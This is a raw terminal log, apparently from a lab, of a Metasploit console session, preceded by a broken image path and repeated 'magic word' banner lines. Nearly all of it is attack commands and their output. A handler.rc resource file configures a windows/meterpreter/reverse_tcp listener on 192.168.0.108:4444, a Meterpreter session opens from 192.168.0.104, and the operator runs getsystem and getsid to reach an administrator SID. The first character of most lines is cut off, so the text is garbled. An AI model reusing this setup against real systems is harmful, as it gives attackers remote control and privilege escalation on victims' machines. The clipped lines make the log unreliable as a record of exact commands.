 access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
BUGBAN
=[ metasploit v5.0.83-dev ]
-- --=[ 2001 exploits - 1092 auxiliary - 340 post ]
-- --=[ 564 payloads - 45 encoders - 10 nops ]
-- --=[ 7 evasion ]
etasploit tip: After running db_nmap, be sure to check out the result of hosts and services
*] Processing handler.rc for ERB directives.
esource (handler.rc)> use exploit/multi/handler
esource (handler.rc)> set payload windows/meterpreter/reverse_tcp
ayload => windows/meterpreter/reverse_tcp
esource (handler.rc)> set LHOST 192.168.0.108
HOST => 192.168.0.108
esource (handler.rc)> set LPORT 4444
PORT => 4444
esource (handler.rc)> exploit
*] Started reverse TCP handler on 192.168.0.108:4444
*] Sending stage (180291 bytes) to 192.168.0.104
*] Meterpreter session 1 opened (192.168.0.108:4444 -> 192.168.0.104:49160) at 2020-04-26 14:08:35 +0800
eterpreter >
eterpreter >
eterpreter > gets
etsid getsystem
eterpreter > getsid
erver SID: S-1-5-21-2186870775-2197198288-2249824254-500
eterpreter >